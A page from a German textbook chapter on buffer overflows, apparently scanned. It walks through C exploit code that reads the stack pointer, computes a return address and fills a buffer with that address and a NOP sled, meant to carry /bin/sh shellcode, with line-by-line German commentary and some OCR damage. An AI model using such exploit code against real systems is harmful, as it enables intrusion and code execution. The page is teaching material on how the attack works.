 266                               Kapitel 11: Buffer-Overflow

Der Variablen Shellcode wird ein Wert zugewiesen, der Shellcode ist nur »/bin/sh«, der
Rest ist Assembler.
unsigned long get_sp(void) {
    __asm__("movl %esp,%eax");
}

Variable »get_sp« wird mit Assemblercodes versehen}
void main(int argc, char *argv[]) {
    char *buff, *ptr;
    long *addr_ptr, addr;
    int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
    int i;

Variablen werden Werte zugewiesen
   if (argc > 1) bsize = atoi(argv[1]);
   if (argc > 2) offset = atoi(argv[2]);

   if (!(buff = malloc(bsize))) {
        printf("Can't allocate memory.n");
        exit(0);
   }

   addr = get_sp() - offset;

Der Wert von »Offset« ist 0
   printf("Using address: 0x%xn", addr);

"Using address: 0x%xn" wird ausgegeben und dann folgt der Wert von »addr«
 ptr = buff;

»ptr« entspricht »buff«
   addr_ptr = (long *) ptr;

Zeiger auf die Adresse von »ptr«.
   for (i = 0; i < bsize; i+=4)
       *(addr_ptr++) = addr;

Pointer auf die Stelle von »addr_ptr«, da man die Adresse von »addr_ptr« mit jedem
Schleifendurchlauf inkrementiert, geht der Pointer jedesmal ein Byte weiter.
   for (i = 0; i < bsize/2; i++)
       buff[i] = NOP;
 